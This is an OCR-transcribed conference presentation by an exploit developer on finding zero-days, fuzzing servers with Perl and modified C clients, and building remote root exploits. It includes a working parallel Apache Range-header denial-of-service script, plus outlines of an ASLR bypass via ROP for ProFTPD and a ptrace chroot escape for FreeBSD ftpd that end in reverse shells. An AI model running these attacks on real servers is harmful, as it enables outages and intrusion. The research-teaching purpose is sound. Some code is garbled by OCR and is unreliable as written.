

#### **Uncovering Zero-Days and advanced fuzzing**

How to successfully get the tools to unlock UNIX and Windows Servers

# About the presentation

• Whoami

• Introduction

• 0days and the rush for public vulnerabilities And Advanced fuzzing techniques

# *Whoami*

strator: C \windows\system32\cmd.exe

ersion system32>whoami **>whoami** 

- My name is Nikolaos Rangos (nick: Kingcope)
- Live in Germany, have greek parents and family
- Hack and like to play with Software
- Develop exploits for software since ~2003
- Am a Penetration tester
- Currently do vulnerability research

Introduction

**Server Side vs. Local and Client Vulnerabilities**

- **By using** *Remote Exploits (Server Side)* **you can attack servers silently without user intervention.**
- **Scanners can discover Servers that run the specific software and version to exploit**
- *Local vulnerabilities* **can be handy to escalate privileges if exploit does not yield desired privileges**
- *Client Side Vulnerabilities* **(for example Web-Browser Exploits) can be used to attack entities inside organizations and companies thus require user intervention.**
- **We will discuss especially remote software flaws, remote vulnerabilites**
- **Most parts of discussion can be applied to local and client vulnerabilities**

Introduction

**Discovering vulnerabilities is easy**

- **Programmers do mistakes and introduce flaws -** *constantly* **Especially new features and versions contain flaws, see cvs diffing, updated software**
- **New Technologies bring new possibilities for the attacker**
- **Discovering flaws can be fun when you have the appropriate tools set up**
- **There is no secret – Just needs passion, time, experience and good music :D**

#### **The environment –** *Virtual Machines* **and software**

- **For the testbeds you will definitely need VMs set up**
	- **Reason: Different Operating Systems / Targets Handy for adding offsets for each version later on**
- **Software you want to audit can be installed inside the VM**
	- **Upside: You can break the operating system without losing data**
- **Example setup: Windows 7 Host with several Guests, like:**
	- **Windows Server 2003/2008, Linux, FreeBSD, Solaris x86, etc.**
	- **(You can do kernel debugging by using pipes host->guest)**
- **Available virtual machines:** 
	- **VMWare Workstation, Oracle VirtualBox, QEMU, and more**
	- **Personally Preferred VMWare Workstation over the years**

#### **The environment –** *Virtual Machines* **and software**

**Illustration: VMWare running FreeBSD on Win7, many Operating Systems for testing**



中心日息心

To direct input to this VM, click inside or press Ctrl+G.

# **The tools**

- **A kind of programming language, the one you like most:**
	- **Interpreted: Perl, Python.**
	- **Native: C/C++**

**Used to fuzz software, develop and write the exploit itself. Used to write own tools for observing processes. Some puzzles require native code: Local bugs, RPC exploits, Looks more leet to code in C :>**

- **UNIX tools:**
	- **strace (Linux), truss/ktrace/kdump (BSD, Solaris) for tracing syscalls**
	- **ltrace for tracing library calls**
- **Windows: ProcessMonitor**
	- **To reveal bugs by looking at file system access**
- **Debuggers:**

**gdb (UNIX), Windbg (Windows User/Kernel), Ollydbg (Windows Userland)**

#### **Tool example –** *truss* **on FreeBSD**

**Illustration:** 

**Re-Discovering the FreeBSD FTPD Remote Root Exploit (library load) using truss**

**Commands issued:** h4x# ps aux | grep inetd root 1138 0.0 0.5 3272 1176 ?? Is 2:05PM 0:00.01 inetd h4x# truss -ae -f -oout -p 1138



#### **Reading source code and testing parallely**

- **Good knowledge of the programming language required**
- **Personally prefer reading C code, most of the UNIX world is built up on C**
- **Some bugs can be discovered/exploited without any code reading Example: Apache Range-Bytes Denial of Service**
- **Other bugs need to be researched in source code to be exploited properly Example: ProFTPD TELNET\_IAC Remote Exploit**

```
1039
         while (buflen && toread > 0 && *pbuf->current i = \ln^2 && toread--) {
1040
           cp = *pbuf->current++;1041
           pbuf->remaining++;
1042
1043
           if (handle iac == TRUE) {
1044
             switch (telnet mode) {
1045
               case TELNET IAC:
1046
                 switch (cp) {
1047
                 case TELNET WILL:
1048
                 case TELNET WONT:
1049
                 case TELNET DO:
1050
               case TELNET DONT:
1051
                  case TELNET IP:
1052
                   case TELNET DM:
```
#### **Binary reversing and testing parallely**

- **Good knowledge of assembler required (x86, sparc, arm, etc)**
- **The Interactive Disassembler (IDA) is the best tool for this task**
- **Personally tend to look for vulnerable functions in critical code paths and test the suspicious locations using scripts**
- **Can be handy when developing exploits, Example: ProFTPD TELNET\_IAC Remote Exploit, finding the plt entry offset of write(2) and specific assembler instructions.**

```
.plt:0813CB28
.plt:0813CB28
.plt:0813CB28 ; Attributes: thunk
.plt:0813CB28
.plt:0813CB28 ; ssize t write(int fd, const void *buf, size t n)
                                      ; CODE XREF: vio_write+281p
.plt:0813CB28 write
                     proc near
                                      ; my write+431p
.plt:0813CB28
                           ds:off_872B148
.plt:0813CB28
                     imp
.plt:0813CB28 write
                     endp
.plt:0813CB28
--------------------
```
# **Semi-automatic fuzzing with perl/python**

- **"Semi-automatic" because fuzzing is done partly by the programming language like perl and partly with the knowledge of the programmer**
- **Especially effective for plain-text protocols**
- **Raw binary protocol fuzzing is possible this way, requires Wireshark dumps and mostly will cover only initial packets of the protocol**
- **Modules for the interpreted programming language can be used** for fuzzing "high level" and will mostly cover the whole **binary protocol**

#### **Fuzzing templates for plaintext and binary protocols**

**Very Basic template I used alot over the years (perl)**

```
use IO::Socket;
$sock = IO::Socket::INET->new(PeerAddr => 'isowarez.de', # connect to isowarez.de
                                 PeerPort => 'http(80)', # on port 80 (HTTP)
                                 Proto => 'tcp');
```

```
# <input fuzzing ideas here>
print $sock "GET / HTTP/1.0\r\n\r\n";
########################
```

```
# Display response
while(<$sock>) {
         print;
```

```
}
```
- **Above template is extended in the middle with fuzzing ideas for the protocol**
- **Can be extended in a way that several packets are sent, by repeating the template**

#### **Fuzzing templates for plaintext and binary protocols**

- **Previous shown template can be used for binary protocols by just replacing the payload with binary data**
- **The basic template is modified using your knowledge about the protocol and each modification (test case) is run against the remote service**
- **On the remote side the results are inspected using tracers like strace, truss to see what is happening or "top" to inspect Memory and CPU usage**
- **In case a bug was found, the vulnerability is researched and the exploit written by extending the basic template.**
- **The following example shows how the basic template was extended to a real exploit after verifying a vulnerability was found Case: Apache HTTPd Remote Denial of Service**

```
my $sock = 10::Socket::INET->new(PeerAddr => "isowarez.de",
                    PeerPort => "80",
                   Proto \Rightarrow 'tcp');
Sp = "GET / HTTP/11\r\nHost: isowarez.de\r\n\r\n";
print $sock $p;
```

```
while(\le\sock>){
print;
}
```

```
my $sock = 10::Socket::INET->new(PeerAddr => "isowarez.de",
                    PeerPort => "80",
                    Proto \Rightarrow 'tcp');
```

```
# Okay we fuzz for the range bytes, let's see if we can break apache httpd
Sp = "GET / HTTP/11\r\nHost: $ARGV[0]\r\nRange:bytes=0-10000\r\nAccept-Encoding: gzip\r\nConnection: close\r\n\r\n";
print Ssock Sp;
```

```
while \le $sock) {
print;
Y
```
# Can happen something by using this in the Range Header ? Let's see.  $\text{Sp} = \text{'''}$ : for (\$k=0;\$k<1300;\$k++){  $Sp := ", 5-Sk"$ ; ł

```
my $sock = 10::Socket::INET->new(PeerAddr => "isowarez.de",
                  PeerPort => "80",
                  Proofo => 'tcp);
```

```
# Okay we fuzz for the range bytes
$p = "GET / HTTP/11\r\nHost: $ARGV[0]\r\nRange:bytes=0-$p\r\nAccept-Encoding: gzip\r\nConnection: close\r\n\r\n";
print $sock $p;
```

```
while(<$sock>){
print;
}
```
OOPS Webserver behaves unaccepted, shows a spike in memory usage, Might be a Bug... Let's request that thing 50 times parallely using Parallel::Forkmanager.

```
Spm = new Parallel::ForkManager($numforks);
```

```
Sp = "for ($k=0;$k<1300;$k++){
  Sp = "5-5k":
ł
```

```
for ($k=0;$k<50;$k++) {
my Spid = Spm->start and next;
```

```
Sx = \cdotsmy $sock = IO::Socket::INET->new(PeerAddr => $ARGY[0],
                     PeerPort => "80",
                     Proto \Rightarrow 'tcp');
```
Sp = "HEAD / HTTP/11\r\nHost: \$ARGV[0]\r\nRange:bytes=0-\$p\r\nAccept-Encoding: gzip\r\nConnection: close\r\n\r\n"; print \$sock \$p;

```
while(\leqSsock>) {
ł
$pm->finish;
$pm->wait_all_children;
print ":pPpPpppPpPPppPpppPp\n";
```
Apache httpd does not respond anymore, console on Remote Side (inside VMWare) hangs. Let's decide if we want to inform the people...

0days and the rush for public vulnerabilities / Fuzzing by modifying C source on the fly

# **Fuzzing by modifying C source on the fly**

- **Nearly every critical UNIX software is written in C**
- **Fuzzing by modifying sources is very effective**

### **How it is done**

- **The target software (server side) is chosen and installed**
- **The client of the sofware is compiled**
- **After compilation the audit can begin**
- **The client sources are modified and after each modification each test case is compiled and run against the service**

# **Fuzzing by modifying C sources on the fly**

- **If you want to find logic bugs you have to understand the part of software you are working on and change the code lines that are most interesting**
- **Finding buffer overflows this way can be done rather blindly**
	- **Look for critical code in the C source like network, command handling, parsers etc.**
	- *Change the buffer contents and buffer lengths one by one*
	- **Compile and test each buffer modification against the service**

0days and the rush for public vulnerabilities / Fuzzing by modifying C source on the fly

#### **Fuzzing by modifying C sources on the fly**

**Example client code change in SAMBA, source3/client/client.c**

```
Setup a new VUID, by issuing a session setup
         static int cmd logon (void)
       TALLOC CTX *ctx = talloc tos();
       char *1 username, *1 password;
       NTSTATUS nt status;
       if (!next token talloc(ctx, &cmd ptr, &l username, NULL)) {
               d printf("logon <username> [<password>]\n");
               return 0:
       if (!next token talloc(ctx, &cmd ptr, &l password, NULL)) {
               char *pass = getpass("Password: ");
               if (pass) {
                      1 password = talloc strdup(ctx, pass);
       if (!l password) {
              return 1;
       y
       char buffer[8096];
       memset(buffer, 'A', sizeof(buffer));
       buffer[8095]=0;nt status = cli session setup(cli, buffer,
                                   buffer, strlen(buffer),
                                    buffer, strlen(buffer),
                                    lp workgroup());
       nt status = cli session setup(cli, 1 username,
                                    l password, strlen(1 password),
                                    l password, strlen(1 password),
                                    lp workgroup());
```
# **Building exploits**

- **Logic bugs are nice to have since exploits for logic bugs can be more stable, effective and easier to develop**
- **Buffer overruns and memory corruptions can be exploited depending on their nature and can be as stable as logic bugs, exploiting can be time consuming**
- **Goal: retrieve a remote shell/command line**
	- **Patch memory to hit a good place to**
	- **Control the Instruction Pointer (i386 processor: EIP)**
	- **Bypass protections (ASLR/ NX on amd64)**
	- **Execute the payload, retrieve the shell**
		- **Personally prefer reverse shells to evade firewall protections**
	- **Most work is done using a debugger like gdb**
- **Add more targets to the exploit**
- **Test the exploit in the wild, real world and adjust it**

# **Bypassing ASLR (Address Space Layout Randomization) on Linux (ProFTPD Remote Root Exploit case)**

- **Assume we have redirected the Instruction Pointer to our desired value (for example through Stack Smashing, overwritten Function Pointer)**
- **The address space is randomized, so where we jump to ?**
- **Stack addresses, addresses of libraries, heaps of libraries are all randomized**
- *The image (TEXT segment) of the process is NOT randomized*
- **Duhh!**
- **We can jump to the TEXT segment, its base has a fixed address**

root@debian:~# cat /etc/issue Debian GNU/Linux 6.0 \n \l root@debian:~# uname -a Linux debian 2.6.32-5-686 #1 SMP Mon Jan 16 16:04:25 UTC 2012 1686 GNU/Linux root@debian:~# cat /proc/1451/maps | head 08048000-080d7000 r-xp 00000000 08:01 367591 /usr/sbin/proftpd 080d7000-080df000 rw-p 0008e000 08:01 367591 /usr/sbin/proftpd 080df000-080e9000 rw-p 00000000 00:00 0 09297000-092fa000 rw-p 00000000 00:00 0  $[heap]$ b7271000-b7279000 r-xp 00000000 08:01 115121 /lib/i686/cmov/libnss nis-2.11.3.so b7279000-b727a000 r--p 00008000 08:01 115121 /lib/i686/cmov/libnss nis-2.11.3.so b727a000-b727b000 rw-p 00009000 08:01 115121 /lib/i686/cmov/libnss nis-2.11.3.so b727b000-b7281000 r-xp 00000000 08:01 115143 /lib/i686/cmov/libnss compat-2.11.3.so b7281000-b7282000 r--p 00006000 08:01 115143 /lib/i686/cmov/libnss compat-2.11.3.so /lib/i686/cmov/libnss compat-2.11.3.so b7282000-b7283000 rw-p 00007000 08:01 115143 root@debian: ~# pkill =9 proftpd root@debian:~# proftpd root@debian:~# ps aux |grep proftpd proftpd 1525 0.0 0.3 0:00 proftpd: (accepting connections) 7768 1652 ?  $15:42$ Ss root 1527 0.0 0.1 3320  $15:42$ 0:00 grep proftpd 796 pts/0  $S++$ root@debian:~# cat /proc/1525/maps | head 08048000-080d7000 r-xp 00000000 08:01 367591 /usr/sbin/proftpd 080d7000-080df000 rw-p 0008e000 08:01 367591 /usr/sbin/proftpd 080df000-080e9000 rw-p 00000000 00:00 0 08385000-083e8000 rw-p 00000000 00:00 0  $[heap]$ b70e7000-b70ef000 r-xp 00000000 08:01 115121 /lib/i686/cmov/libnss nis-2.11.3.so b70ef000-b70f0000 r--p 00008000 08:01 115121 /lib/i686/cmov/libnss nis-2.11.3.so b70f0000-b70f1000 rw-p 00009000 08:01 115121 /lib/i686/cmov/libnss nis-2.11.3.so b70f1000-b70f7000 r-xp 00000000 08:01 115143 /lib/i686/cmov/libnss compat-2.11.3.so b70f7000-b70f8000 r--p 00006000 08:01 115143 /lib/i686/cmov/libnss compat-2.11.3.so b70f8000-b70f9000 rw-p 00007000 08:01 115143 /lib/i686/cmov/libnss compat-2.11.3.so

root@debian:~#

# **Bypassing ASLR (Adress Space Layout Randomization) on Linux x86**

- **Goal: get the shellcode executed**
	- **Find mmap/mmap64 plt entry using IDA From the plt entry we can indirectly jump to the randomized library function**
	- **Find memcpy plt entry using IDA**
	- **Use mmap to map a fixed free memory region (read, write, execute permissions enabled)**
	- **Use memcpy to copy bytes from the TEXT segment to this memory region, purpose of the bytes: copy the shellcode to the new memory region**
	- **Jump to the memory copy routine**
	- **Execute the payload that retrieves the reverse shell**
	- **mmap and memcpy are called using ROP (return oriented programming)**

#### **Bypassing Address Space Layout Randomization on Linux x86**



# **Exploiting logic flaws**

# **(FreeBSD ftpd Remote Root Exploit case)**

- **Exploiting logic flaws strongly depends on the nature of the bug**
- **FreeBSD ftpd example scenario**
	- **We can load a library if the logged in user is inside a chroot and we can write files to the disk**
- **How to exploit it**
	- **We need a way to break the chroot and execute code**
	- **Program a dynamic library that**
	- **Breaks the chroot by using ptrace system call**
		- **Attach to an existing FreeBSD process that runs as root using ptrace**
		- **Copy the shellcode into the root owned process by using ptrace**
		- **Let the root owned process continue at the shellcode position**
		- **NX (Non-Executable mappings) on amd64 can be bypassed easily On FreeBSD there is a rwx (read write execute) memory region We write our shellcode into this region**

# **Exploiting logic flaws (FreeBSD ftpd Remote Root Exploit case)**



### **Adding targets to the exploit**

- **Reason: Simply important to support wider range of targets**
- **Targets can be split up in two parts**
	- **Supported Operating System**
	- **Supported software version on Operating System platform**
- **Environment needs to be set up As many as possible vulnerable installations (using Virtual Machines)**
- **Offsets and possibly other values need to be examined**

# **Adding targets to the exploit**

- **Add code to exploit for target integration and target selection**
- **Example: ProFTPD Remote Root Exploit**
	- **Exploit was designed to make it easy to add targets**
	- **Needed values**
		- **write(2) offset (plt entry) is found by using IDA**
		- **Align and Padding are found by running a perl script and observing the behaviour of the ProFTPD service**
- **Example: FreeBSD ftpd Remote Root Exploit**
	- **Only task: compile the dynamic libraries on each OS version**
